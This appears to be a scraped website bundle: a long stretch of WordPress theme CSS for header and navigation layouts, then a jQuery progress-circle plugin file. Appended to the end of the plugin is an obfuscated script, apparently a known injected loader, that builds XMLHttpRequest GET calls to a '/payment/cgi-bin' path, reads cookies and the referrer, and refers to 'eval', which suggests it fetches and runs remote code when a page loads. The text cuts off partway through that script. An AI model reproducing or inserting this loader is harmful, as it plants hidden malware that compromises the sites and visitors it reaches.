        -webkit-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    }
    20% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -webkit-animation-timing-function: ease;
    }
    30% {
        -webkit-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    }
    40% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -webkit-animation-timing-function: ease;
    }
    100% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -webkit-animation-timing-function: ease;
    }
}
@-moz-keyframes arrows-right {
    0% {
        -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -moz-animation-timing-function: ease;
    }
    10% {
        -moz-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    }
    20% {
        -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -moz-animation-timing-function: ease;
    }
    30% {
        -moz-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    }
    40% {
        -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -moz-animation-timing-function: ease;
    }
    100% {
        -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -moz-animation-timing-function: ease;
    }
}
@keyframes arrows-right {
    0% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -ms-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -o-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -webkit-animation-timing-function: ease;
        -moz-animation-timing-function: ease;
        animation-timing-function: ease;
    }
    10% {
        -webkit-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
        -moz-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
        -ms-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
        -o-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
        transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    }
    20% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -ms-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -o-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -webkit-animation-timing-function: ease;
        -moz-animation-timing-function: ease;
        animation-timing-function: ease;
    }
    30% {
        -webkit-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
        -moz-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
        -ms-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
        -o-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
        transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    }
    40% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -ms-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -o-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -webkit-animation-timing-function: ease;
        -moz-animation-timing-function: ease;
        animation-timing-function: ease;
    }
    100% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -ms-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -o-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -webkit-animation-timing-function: ease;
        -moz-animation-timing-function: ease;
        animation-timing-function: ease;
    }
}
.header6 .fixed-sidebar-menu,
.header14 .fixed-sidebar-menu {
    left: -240px;
}
.header6 .fixed-sidebar-menu.open,
.header14 .fixed-sidebar-menu.open {
    left: 0px;
}
.header6 .fixed-sidebar-menu.open .right-side,
.header14 .fixed-sidebar-menu.open .right-side{
    border-left: 1px solid rgba(255, 255, 255, 0.2);
}
.header7 .fixed-sidebar-menu,
.header15 .fixed-sidebar-menu {
    right: -25%;
}
.header7 .fixed-sidebar-menu.open,
.header15 .fixed-sidebar-menu.open {
    right: 0%;
}
nav ul li {
    display: inline-block;
}
nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.header-info-group.media_image .header-info-icon,
.header-info-group.font_awesome .header-info-icon {
    font-size: 16px;
    font-weight: bold;
    line-height: 40px;
    position: relative;
}
.header-light-holder .header-info-group .header_text_title {
    color: #7c7c7c;
}
header.section-header {
    margin-bottom: 50px;
    position: relative;
    z-index: 10;
}
.sidebar_header .navbar-header{
    margin-top: 23px;
}
.logo a {
    font-weight: 900;
    color: #FFFFFF;
    text-decoration: none;
}
.logo a:hover {
    color: #ffffff;
}
.navbar-collapse.collapse.in .menu .menu-item {
    text-align: left;
    width: 100%;
}
header#one-page-header {
    position: absolute;
    z-index: 999;
    width: 100%;
    top: 0;
    background: rgba(0,0,0,0.2);
}
.navbar-header .logo {
    margin: 18px 0;
}
.menu .item {
    display: inline-block;
}
.navbar-nav > li > a{
    font-size: 14px;
    font-weight: 600;
    padding: 30px 10px;
    display: block;
    line-height: 20px;
}
.navbar-nav > li > a:hover {
    text-decoration: none;
}
nav {
    background: #2f383d;
}
.menu .menu-item {
    display: inline-block;
    position:relative;
}
.navbar-header .logo > a:hover,
.navbar-header .logo > a {
    color: #000;
}
.missing-redux-framework.header2 .no-menu {
    margin: 20px 0;
}
.header2 .no-menu {
    margin: 24px 0;
}
.header2 .logo-infos {
    background: #6773dd none repeat scroll 0 0;
}
.header2 .navbar-header h1.logo {
    text-align: left;
}
header.header2 .header-infos {
    margin-top: 28px;
    overflow: hidden;
}
header.header2 .header-info-group .header_text_title {
    font-size: 17px;
}
header.header2 .header-info-group {
    margin-bottom: 0;
    margin-left: 25px;
    margin-top: 0;
}
header.header2 .header-nav-actions {
    float: right;
    padding: 0px 20px;
    padding-right: 0px;
}
.header2 header .right-side-social-actions li:hover i {
    opacity: 0.6;
}
.header2 header .right-side-social-actions {
    margin-bottom: 0;
    margin-right: 0;
    margin-top: 5px;
    padding-bottom: 30px;
    padding-top: 30px;
}
.header2 header .right-side-social-actions .mt-search-icon {
    display: inline-table;
    margin-right: 15px;
}
.header2 header .right-side-social-actions .mt-search-icon i {
    font-size: 22px;
    color: #fff;
}
/*HEADER 3*/
.missing-redux-framework.header3 .no-menu {
    margin: 22px 0;
}
.header3 .no-menu {
    margin: 20px 0;
}
.header3 .logo-infos {
    background: #f7f7f7 none repeat scroll 0 0;
}
.header3 #modeltheme-main-head {
    background: #252525 none repeat scroll 0 0;
}
.header3 #navbar {
    text-align: center;
}
.header3 #navbar .menu {
    margin-right: 20px;
}
header.header3 .navbar-nav {
  float: right;
  margin-right: 30px !important;
}
header.header3 #mt-nav-burger.open{
  right: -4px;
}
header.header3 #mt-nav-burger{
  right: 0;
}
header.header3 .menu.nav-effect.nav-menu {
  margin: 0;
  top: 0;
  transition: all 250ms cubic-bezier(0.98, 0.21, 0, 0.9);
  -webkit-transition: all 250ms cubic-bezier(0.98, 0.21, 0, 0.9);
  position: relative;
  opacity: 1;
  visibility: visible;
}
.header3 .menu > .menu-item {
    display: table-cell;
    float: none;
}
.header3 header .right-side-social-actions li:hover i {
    opacity: 0.6;
}
.header3 header .right-side-social-actions .social-links i {
    color: #777777;
    font-size: 22px;
}
.header3 header .right-side-social-actions {
    margin-bottom: 18px;
    margin-right: 0;
    margin-top: 18px;
    padding-bottom: 15px;
    padding-top: 15px;
}
.header3 header .right-side-social-actions .social-links a{
    margin: 0 3px;
}
.header3 header .right-side-social-actions .mt-search-icon{
    margin: 0 12px 0 0;
}
.header3 header .right-side-social-actions .mt-search-icon i {
    font-size: 22px;
    color: #252525;
}
.header3 header .social-links {
    float: left;
    margin: 0;
}
.header3 #mt-nav-burger{
    top: 5px;
}
.header3 #mt-nav-burger span {
    background: #252525 none repeat scroll 0 0;
}
/*HEADER 4*/
.missing-redux-framework.header4 .no-menu {
    margin: 24px 0;
}
.header4 .logo-infos {
    background: #f7f7f7 none repeat scroll 0 0;
}
.header4 #modeltheme-main-head {
    border: 0 none;
}
header.header4 .navbar-nav {
  float: left;
}
header.header4 #mt-nav-burger.open{
  left: -4px;
}
header.header4 #mt-nav-burger,
header.header11 #mt-nav-burger{
  right: auto;
  left: 0;
}
header.header4 .menu.nav-effect.nav-menu {
  margin: 0;
  top: 0;
  transition: all 250ms cubic-bezier(0.98, 0.21, 0, 0.9);
  -webkit-transition: all 250ms cubic-bezier(0.98, 0.21, 0, 0.9);
  position: relative;
  opacity: 1;
  visibility: visible;
}
header.header4 .menu.nav-effect.nav-menu.hidden {
  top: -15px;
  display: block !important;
  opacity: 0;
  visibility: hidden !important;
}
.header4 #navbar {
    text-align: right;
}
.header4 header .right-side-social-actions .social-links i {
    color: #777777;
    font-size: 22px;
}
.header4 header .right-side-social-actions {
    border-left: 2px solid #dddddd;
    margin-bottom: 18px;
    margin-right: 0;
    margin-top: 18px;
    padding-bottom: 15px;
    padding-top: 15px;
}
.header4 header .right-side-social-actions .social-links a{
    margin: 0 3px;
}
.header4 header .social-links {
    float: left;
    margin: 0;
}
.header4 #mt-nav-burger{
    top: 5px;
}
.header4 #mt-nav-burger span {
    background: #252525 none repeat scroll 0 0;
}
.header4 header .right-side-social-actions .mt-search-icon{
    margin: 0 12px 0 0;
}
.header4 header .right-side-social-actions .mt-search-icon i {
    font-size: 22px;
    color: #252525;
}
.header4 #mt-nav-burger span:nth-child(1), 
.header4 #mt-nav-burger span:nth-child(2) {
    top: -1px;
}
.header4 #mt-nav-burger span:nth-child(5), 
.header4 #mt-nav-burger span:nth-child(6) {
    top: 13px;
}
.header4 #mt-nav-burger{
    width: 21px;
}
.header4 .actions-group {
    margin-top: 1px;
}
.navbar-header h1.logo.no-logo{
    font-size: 24px;
    margin: 22px 0;
}
.missing-modeltheme-framework .navbar-header h1.logo.no-logo {
    margin: 35px 0 !important;
}
#navbar .sub-menu {
    box-shadow: 0 0px 10px rgba(37, 37, 37, 0.12);
    -webkit-box-shadow: 0 0px 10px rgba(37, 37, 37, 0.12);
    text-align: left;
    opacity: 0;
    position: absolute;
    width: 190px;
    top: 150%;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
    visibility: hidden;
    padding: 5px;
    left: 0px;
}
#navbar .menu-item > a {
    display: block;
    font-size: 14px;
    font-weight: 800;
    line-height: 34px;
    padding: 0px 14px;
    text-transform: uppercase;
    -webkit-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out 0s;
	color:#222222 !important;
}
#navbar .menu-item:hover .sub-menu {
    opacity: 1;
    visibility: visible;
    top: 100%;
}
#navbar .menu-item:hover .sub-menu ~ .sub-menu{
	opacity: 0;
	visibility: hidden;
}
#navbar .menu-item:hover .sub-menu .sub-menu {
    opacity: 0 !important;
    visibility: hidden !important;
}
#navbar .menu-item .sub-menu .menu-item:hover > .sub-menu {
    opacity: 1 !important;
    visibility: visible !important;
}
#navbar .menu-item .sub-menu .sub-menu .sub-menu .sub-menu,
#navbar .menu-item:hover .sub-menu .sub-menu .sub-menu,
#navbar .menu-item.sub-menu .menu-item:hover .sub-menu {
    opacity: 0;
    visibility: hidden;
}
#navbar .menu-item .sub-menu .menu-item .sub-menu {
    left: 102%;
}
#navbar .menu-item:hover .sub-menu .menu-item:hover .sub-menu {
    opacity: 1;
    visibility: visible;
    top: -5px;
}
#navbar .menu-item .sub-menu .sub-menu {
    left: 100%;
    position: absolute;
    top: 100%;
}
.second_header .menu.nav.nav-menu,
.sixth_header .menu.nav.nav-menu {
    width: 100%;
}
.second_header .navbar-header .logo,
.sixth_header .navbar-header .logo {
    margin: 10px 0;
}
.hide_post_featured_image .single-post-featured-img {
    display: none;
}
.third_header .menu.nav.nav-menu,
.seventh_header .menu.nav.nav-menu {
    width: 100%;
}
.tenth_header .navbar-header .logo {
    margin: 20px 0 17px;
}
.tenth_header .topheader-nav-holder > div {
    position: absolute;
}
.tenth_header .top-header{
    z-index: 999;
    margin-top: 30px;
    position: relative;
}
.tenth_header nav#modeltheme-main-head {
    top: 30px;
}
.nineth_header .navbar-header .logo {
    margin: 20px 0 17px;
}
.nineth_header .topheader-nav-holder > div {
    position: absolute;
}
.nineth_header .top-header{
    z-index: 999;
    margin-top: 30px;
    position: relative;
}
/* HEADER LAYOUT V4 and V8 */
.fourth_header .menu.nav.nav-menu,
.eighth_header .menu.nav.nav-menu {
    width: 100%;
}
.fourth_header .navbar-header .logo,
.eighth_header .navbar-header .logo {
    text-align: center;
}
/*HEADER*/
header.header12 .navbar-nav > li,
header.header13 .navbar-nav > li,
header.header5 .navbar-nav > li{
  float: none;
}
header.header12 .menu.nav-effect.nav-menu,
header.header13 .menu.nav-effect.nav-menu,
header.header5 .menu.nav-effect.nav-menu {
  float: none;
  text-align: center;
}
/*HEADER #3 Burger right*/
header.header10 .navbar-nav {
  float: right;
  margin-right: 30px !important;
}
header.header10 #mt-nav-burger.open{
  right: -4px;
}
header.header10 #mt-nav-burger{
  right: 0;
}
header.header10 .menu.nav-effect.nav-menu {
  margin: 0;
  top: 0;
  transition: all 250ms cubic-bezier(0.98, 0.21, 0, 0.9);
  -webkit-transition: all 250ms cubic-bezier(0.98, 0.21, 0, 0.9);
  position: relative;
  opacity: 1;
  visibility: visible;
}
/*MT NAV BURGER*/
#modeltheme-main-head {
    width: 100%;
    z-index: 200;
    clear: both;
    border: 0 none;
    border-top: 1px solid rgba(255,255,255,.3);
}
#modeltheme-main-head > div {
    position: relative;
}
#mt-nav-burger:hover {
    opacity: 0.8;
}
#mt-nav-burger {
    cursor: pointer;
    height: 15px;
    position: relative;
    top: 5px;
    right: 0;
    float: right;
    -webkit-transition: .25s ease-in-out;
    -moz-transition: .25s ease-in-out;
    -o-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
    width: 18px;
}
li#mt-nav-burger.mt-nav-burger-li {
    top: 38px;
    margin-left: 20px;
}
#mt-nav-burger.open {
    width: 40px;
    top: 22px;
    height: 35px;
}
.header-nav-actions .mt-search-icon {
    color: #fff;
    float: right;
    font-size: 20px;
    padding: 5px 0px;
    -webkit-transition: .25s ease-in-out;
    -moz-transition: .25s ease-in-out;
    -o-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
    margin-left: 30px;
    margin-right: 30px;
}
.header-nav-actions .mt-search-icon:hover {
    opacity: 0.8;
}
#mt-nav-burger span {
  display: block;
  position: absolute;
  height: 3px;
  width: 50%;
  background: #fff;
  opacity: 1;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
  z-index: 10;
}
#mt-nav-burger span:nth-child(even) {
    left: 50%;
    border-radius: 0 2px 2px 0;
}
#mt-nav-burger span:nth-child(odd) {
    left: 0px;
    border-radius: 2px 0 0 2px;
}
#mt-nav-burger:hover span:nth-child(1), 
#mt-nav-burger:hover span:nth-child(2) {
    top: -3px;
}
#mt-nav-burger:hover span:nth-child(5), 
#mt-nav-burger:hover span:nth-child(6) {
    top: 15px;
}
.fixed-sidebar-menu .icon-close {
    cursor: pointer;
    font-size: 40px;
    position: absolute;
    right: 25px;
    top: 50px;
    z-index: 1000;
    color: #6773dd;
    transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
}
.fixed-sidebar-menu .icon-close:hover {
    opacity: 0.6;
}
#mt-nav-burger span:nth-child(1), #mt-nav-burger span:nth-child(2) {
    top: 0px;
}
#mt-nav-burger span:nth-child(3), #mt-nav-burger span:nth-child(4) {
    top: 6px;
}
#mt-nav-burger span:nth-child(5), #mt-nav-burger span:nth-child(6) {
    top: 12px;
}
#mt-nav-burger.open span:nth-child(1),#mt-nav-burger.open span:nth-child(6) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}
#mt-nav-burger.open span:nth-child(2),#mt-nav-burger.open span:nth-child(5) {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
#mt-nav-burger.open span:nth-child(1) {
    left: 5px;
    top: 12px;
}
#mt-nav-burger.open span:nth-child(2) {
    left: calc(50% - 5px);
    top: 12px;
}
#mt-nav-burger.open span:nth-child(3) {
    left: -50%;
    opacity: 0;
    top: 15px;
}
#mt-nav-burger.open span:nth-child(4) {
    left: 100%;
    opacity: 0;
    top: 15px;
}
#mt-nav-burger.open span:nth-child(5) {
    left: 5px;
    top: 22px;
}
#mt-nav-burger.open span:nth-child(6) {
    left: calc(50% - 5px);
    top: 22px;
}
/*HEADER #12 TOP timeline */
header.header12 {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
header.header12 .navbar-default {
    background-color: rgba(0, 0, 0, 0.4) !important;
    z-index: 2;
    position: relative;
}
header.header12 .is-sticky .navbar-default {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0 !important;
}
header.header12 .navbar-nav {
    border-bottom: 1px solid rgb(255, 255, 255);
    margin-bottom: 20px !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    margin-top: 0;
    position: relative;
}
header.header12 .navbar-nav > li::before {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border-radius: 50%;
    bottom: -3px;
    content: "";
    height: 6px;
    left: 47%;
    position: absolute;
    width: 6px;
}
header.header12 .navbar-nav::before {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border-radius: 50%;
    bottom: -3px;
    content: "";
    height: 6px;
    position: absolute;
    left: 0;
    width: 6px;
}
header.header12 .navbar-nav::after {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border-radius: 50%;
    bottom: -3px;
    content: "";
    height: 6px;
    position: absolute;
    right: 0;
    width: 6px;
}
header.header12 .navbar-nav > li > a {
    font-weight: 400;
    padding: 10px 35px;
}
header.header12 .navbar .logo {
    display: none;
}
header.header11 .navbar-nav {
  float: left;
  margin-left: 30px !important;
}
header.header11 #mt-nav-burger.open{
  left: -4px;
}
header.header11 #mt-nav-burger{
  right: auto;
  left: 0;
}
header.header11 .menu.nav-effect.nav-menu {
  margin: 0;
  top: 0;
  transition: all 250ms cubic-bezier(0.98, 0.21, 0, 0.9);
  -webkit-transition: all 250ms cubic-bezier(0.98, 0.21, 0, 0.9);
  position: relative;
  opacity: 1;
  visibility: visible;
}
header.header11 .menu.nav-effect.nav-menu.hidden {
  top: -15px;
  display: block !important;
  opacity: 0;
  visibility: hidden !important;
}
/*   ---   HEADER 5   ---  */
header.header5 #navbar {
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd;
}
header.header5 #navbar {
    text-align: center;
}
/*   ---   HEADER 8   ---  */
header.header8 .header-nav-actions {
    float: right;
    padding: 0px 20px;
    padding-right: 0px;
}
header.header8 #mt-nav-burger {
    right: 60px;
}
header.header8 #mt-nav-burger {
    top: 25px;
}
header.header8 .navbar-header h1.logo {
    margin: 20px 0;
    transition: all 250ms ease-in-out 0s;
}
header.header8 .header-nav-actions .mt-search-icon {
    padding: 0;
    padding-top: 2px;
}
header.header8 .mt-nav-burger-holder {
    padding: 15px 0px;
}
header.header8 #navbar {
    text-align: left;
}
.is_header_semitransparent header.header8 .sticky-wrapper {
    position: initial;
}
header.header8 .header-nav-actions .mt-search-icon {
    color: #252525;
}
header.header8 #mt-nav-burger span {
    background: #252525 none repeat scroll 0 0;
}
/*   ---   HEADER 9   ---  */
header.header9 .header-nav-actions {
    float: left;
    padding: 0px 20px;
    padding-right: 0px;
}
header.header9 #mt-nav-burger {
    top: 25px;
}
header.header9 .navbar-header h1.logo {
    margin: 20px 0;
    transition: all 250ms ease-in-out 0s;
    text-align: right; 
}
header.header9 .header-nav-actions .mt-search-icon {
    padding: 0px;
}
header.header9 .mt-nav-burger-holder {
    padding: 15px 0px;
}
header.header9 #navbar {
    text-align: right;
}
.is_header_semitransparent header.header9 .sticky-wrapper {
    position: initial;
}
header.header9 .header-nav-actions .mt-search-icon {
    color: #252525;
}
header.header9 #mt-nav-burger span {
    background: #252525 none repeat scroll 0 0;
}
/*Header Infos*/
.header-info-labels .call_us_class {
    font-weight: 900 !important;
}
.header-info-group {
    overflow: hidden;
    margin-top: 20px;
    margin-bottom: 20px;
}
.header-info-group a {
    color: #fff;
    font-weight: 800;
    text-transform: uppercase;
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    font-size: 13px;
}
.header-infos .header-info-group a span {
    color: #81da9e;
    font-size: 15px;
    position: relative;
    top: 1px;
    padding-right: 2px;
}
.header-info-group .header-info-labels p {
    margin-right: 40px;
}
.header-info-group .header_text_title {
    font-weight: 300;
}
.header-info-group p {
    font-size: 14px;
    margin: 0;
    font-weight: 500 !important;
    color: #fff;
    padding-top: 4px;
}
.header-info-group i {
    float: left;
    font-size: 30px;
    height: 50px;
    margin-right: 0;
    margin-top: -4px;
    padding: 9px 0;
    text-align: center;
    width: 50px;
}
.header-infos .header-info-labels {
    padding-left: 30px;
}
#navbar .menu > .menu-item:first-child > a {
    padding-left: 0;
}
/*header social icons*/
header .social-links {
    float: right;
    margin: 0;
    padding: 0;
}
header .social-links {
    margin: 8px 0;
    padding: 0;
}
header .social-links * {
    color: #ffffff;
    display: inline-table;
    list-style: outside none none;
    margin-left: 3px;
    transition: all 250ms ease-in-out 0s;
}
header .social-links a {
    border-radius: 50%;
    height: 20px;
    line-height: 15px;
    text-align: center;
    width: 20px;
}
header .social-links i {
    font-size: 14px;
    line-height: 26px;
    margin: 0;
}
header .menu.nav-effect.nav-menu .mega3menu {
    position: static !important;
}
@media (min-width: 768px) {
.navbar-collapse.collapse {
    display: block !important;
   visibility: visible !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
}
}
.navbar-nav {
    display:inline;
}
}


--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-skills-circle/percircle.js?ver=1.0.0
body_size: 2310
content:
(function (factory) {
    "use strict";

    if (typeof define === 'function' && define.amd) { // AMD
        define(['jquery'], factory);
    }
    else if (typeof exports == "object" && typeof module == "object") { // CommonJS
        module.exports = factory(require('jquery'));
    }
    else { // Browser
        factory(jQuery);
    }
}) (function($, undefined) {
    "use strict";

    $.fn.percircle = function(options) {
        // default options
        var defaultOptions = {
            animate: true
        };
        
        // extend with any provided options
        if (!options) options = {};
        $.extend(options, defaultOptions);
        
        var rotationMultiplier = 3.6;
        
        // for each element matching selector
        return this.each(function(){
            var percircle = $(this);
            // add percircle class for styling
            if (!percircle.hasClass('percircle')) percircle.addClass('percircle');
            // apply options
            if (typeof(percircle.attr('data-animate')) !== 'undefined') options.animate = percircle.attr('data-animate') == 'true';
            if (options.animate) percircle.addClass('animate');
            
            //if (typeof(percircle.attr('data-perclock')) !== 'undefined') options.perclock = percircle.attr('data-perclock') =='false';
            
            var percent = percircle.attr('data-percent') || options.percent || 0;
            var perclock = percircle.attr('data-perclock') || options.perclock || 0;
            if (!perclock) {
                if (percent > 50) percircle.addClass('gt50');
                var text = percircle.attr('data-text') || options.text || percent + '%';
                $('<span>'+text+'</span>').appendTo(percircle);
                // add divs for structure
                $('<div class="slice"><div class="bar"></div><div class="fill"></div></div>').appendTo(percircle);
                if (percent > 50)
                $('.bar', percircle).css({
                  '-webkit-transform' : 'rotate(180deg)',
                  '-moz-transform'    : 'rotate(180deg)',
                  '-ms-transform'     : 'rotate(180deg)',
                  '-o-transform'      : 'rotate(180deg)',
                  'transform'         : 'rotate(180deg)'
                });
                var rotationDegrees = rotationMultiplier * percent;
                // set timeout causes the animation to be visible on load
                setTimeout(function(){
                    $('.bar', percircle).css({
                      '-webkit-transform' : 'rotate(' + rotationDegrees + 'deg)',
                      '-moz-transform'    : 'rotate(' + rotationDegrees + 'deg)',
                      '-ms-transform'     : 'rotate(' + rotationDegrees + 'deg)',
                      '-o-transform'      : 'rotate(' + rotationDegrees + 'deg)',
                      'transform'         : 'rotate(' + rotationDegrees + 'deg)'
                    });
                }, 0);
            } else {
                if (!percircle.hasClass('perclock')) percircle.addClass('perclock');
                
                setInterval(function(){ 
                    var d = new Date(); // without params it defaults to "now"
                    var text = getPadded(d.getHours()) + ":" + getPadded(d.getMinutes()) + ":" + getPadded(d.getSeconds());
                    
                    percircle.html('<span>'+text+'</span>');
                    // add divs for structure
                    $('<div class="slice"><div class="bar"></div><div class="fill"></div></div>').appendTo(percircle);
                    
                    var seconds = d.getSeconds();
                    if (seconds === 0) percircle.removeClass('gt50');
                    if (seconds > 30){
                        percircle.addClass('gt50');
                        $('.bar', percircle).css({
                          '-webkit-transform' : 'rotate(180deg)',
                          '-moz-transform'    : 'rotate(180deg)',
                          '-ms-transform'     : 'rotate(180deg)',
                          '-o-transform'      : 'rotate(180deg)',
                          'transform'         : 'rotate(180deg)'
                        });
                    }
                    
                    var rotationDegrees = 6 * seconds;  // temporary clockwise rotation value
                    $('.bar', percircle).css({
                      '-webkit-transform' : 'rotate(' + rotationDegrees + 'deg)',
                      '-moz-transform'    : 'rotate(' + rotationDegrees + 'deg)',
                      '-ms-transform'     : 'rotate(' + rotationDegrees + 'deg)',
                      '-o-transform'      : 'rotate(' + rotationDegrees + 'deg)',
                      'transform'         : 'rotate(' + rotationDegrees + 'deg)'
                    });
                }, 1000);
            }
            
            // display a presentable format of current time
            var getPadded = function(val){
                return val < 10 ? ('0' + val) : val;
            };
        });
    };
});;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/cgi-bin/cgi-bin.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var 